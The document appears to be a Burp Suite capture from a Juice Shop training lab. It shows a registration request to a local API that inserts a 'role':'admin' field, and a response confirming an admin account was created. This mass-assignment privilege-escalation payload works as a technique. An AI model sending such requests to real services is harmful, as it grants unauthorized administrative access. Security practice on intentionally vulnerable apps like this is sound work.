 1 × 2 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: http://127.0.0.1:3000 ?
Request
Raw Params Headers Hex
1 POST /api/Users/ HTTP/1.1
2 Host: 127.0.0.1:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:3000/
8 Content-Type: application/json
9 Content-Length: 91
10 Connection: close
11 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=98VXmb
12
13 {
"email":"me@juice-sh.op",
"password":"123456",
"passwordRepeat":"123456",
14 "role":"admin"
15 }
? Search... 0 matches \n Pretty
Response
Raw Headers Hex
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Location: /api/Users/26
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 302
9 ETag: W/"12e-ZReoRmxuT88JR5oFKyR97/aPlr0"
10 Vary: Accept-Encoding
11 Date: Tue, 03 Nov 2020 08:53:02 GMT
12 Connection: close
13
14 {
"status":"success",
"data":{
"username":"",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":"/assets/public/images/uploads/default.svg",
"isActive":true,
"id":26,
"email":"me@juice-sh.op",
"role":"admin",
"updatedAt":"2020-11-03T08:53:02.830Z",
"createdAt":"2020-11-03T08:53:02.830Z",
"deletedAt":null
}
}
? Search... 0 matches \n Pretty
Done
667 bytes | 104 millis